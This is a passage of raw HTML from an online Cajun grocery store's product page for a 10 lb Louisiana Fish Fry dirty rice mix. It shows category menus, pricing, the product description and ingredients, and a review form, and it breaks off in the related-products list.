  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-dirty-rice-mix-10lb">Louisiana Fish Fry Dirty Rice Mix 10 lb</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Louisiana Fish Fry Dirty Rice Mix 10 lb</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Dirty-Rice-Mix-10lb-700x700.jpg" title="Louisiana Fish Fry Dirty Rice Mix 10 lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Dirty-Rice-Mix-10lb-350x350.jpg" title="Louisiana Fish Fry Dirty Rice Mix 10 lb" alt="Louisiana Fish Fry Dirty Rice Mix 10 lb" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/louisiana-fish-fry">Louisiana Fish Fry</a></li>
                        <li><b>Product Code:</b> 039156002798</li>
                          <li><b>UPC Code : </b> 039156002798</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">52</span><span class="smfont">.62</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">47</span><span class="smfont">.36</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">4 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">.47</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3485" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3485');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3485');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Louisiana Fish Fry Dirty Rice Mix 10 lb">Louisiana Fish Fry Dirty Rice Mix 10 lb</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=03915600279">03915600279</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Dry Mixes">Dry Mixes</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h2 style="font-family: Poppins; line-height: 1.35; color: rgb(41, 41, 41); margin-top: 20px; margin-bottom: 10px;">Louisiana Fish Fry Dirty Rice Mix 10 lb</h2><p style="margin-bottom: 0px; color: rgb(41, 41, 41); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><font face="Tahoma"><span style="color: rgb(33, 37, 41); font-size: 14px;">Dirty rice - clean plates! Just add ground meat to our blend of rice and spices, and you’re in for a delicious Cajun favorite.&nbsp;</span><span style="color: rgb(17, 17, 17); font-size: 14px;">Create this Cajun Classic right at home with our delicious mix of Louisiana rice and a secret blend of Cajun Creole spices. Can be served as a side item or&nbsp;</span><font color="#111111"><span style="font-size: 14px;">entrée. Just add your choice of 1 pound of ground meat (beef, pork or liver). </span></font></font></p><p style="margin-bottom: 0px; color: rgb(41, 41, 41); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><font face="Tahoma"><font color="#111111"><span style="font-size: 14px;">Optional: also great to add sautéed&nbsp;onions and peppers.</span></font></font></p><p style="margin-bottom: 0px; color: rgb(41, 41, 41); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="color: rgb(17, 17, 17); font-size: 14px;"><font face="Tahoma"><br></font></span></p><p style="margin-bottom: 0px; color: rgb(41, 41, 41); font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><span style="color: rgb(17, 17, 17); font-size: 14px;"><font face="Tahoma"><b>Ingredients:</b>&nbsp;Parboiled Rice, Dehydrated Vegetables (Green and Red Bell Peppers, Onion), Garlic Salt, Hydrolyzed Soy Protein, Partially Hydrogenated Cottonseed and Soy Oil, Spices, Disodium Inosinate and Disodium Guanylate.</font></span></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-dirty-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Dirty-Rice-Mix-8oz-175x175.jpg" alt="Tony Chachere's Dirty Rice Mix 8 oz" title="Tony Chachere's Dirty Rice Mix 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-dirty-rice-mix">Tony Chachere's Dirty Rice Mix 8 oz</a></h4>
              <!--<p>Sometimes known as "rice dressing", Dirty Rice is a well-known side dish for barbecues and Sunday di..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">88</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">20</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="502"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/mam-papaul's-louisiana-dirty-rice-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul's-Louisiana-Dirty-Rice-Mix-175x175.jpg" alt="Mam Papaul's Louisiana Dirty Rice Mix 8.19 oz" title="Mam Papaul's Louisiana Dirty Rice Mix 8.19 oz" class="img-responsive" /></a></div>
            <div class="caption">
